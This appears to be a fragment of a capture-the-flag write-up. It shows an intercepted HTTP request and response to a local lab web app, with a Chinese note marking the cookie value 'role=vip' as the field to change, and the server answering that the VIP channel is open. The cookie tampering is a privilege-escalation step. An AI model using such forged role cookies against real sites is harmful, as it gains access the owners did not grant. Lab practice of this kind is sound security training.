 Request
Pretty Raw Hex
\n
1 POST /enter HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101
Firefox/145.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 16
10 Origin: http://127.0.0.1:5000
11 Connection: keep-alive
12 Cookie: role=vip; token=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 door=B&courage=0
修改这里为vip
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.13.3
3 Date: Mon, 01 Dec 2025 12:50:44 GMT
4 Content-Type: application/json
5 Content-Length: 99
6 Connection: close
7
8 {
"msg":
"VIP \u901a\u9053\u7545\u901a\uff01\u4f46\u5b9d\u85cf\u4ecd\u88ab\u5c01\u
5370\u2026\u2026"
}
9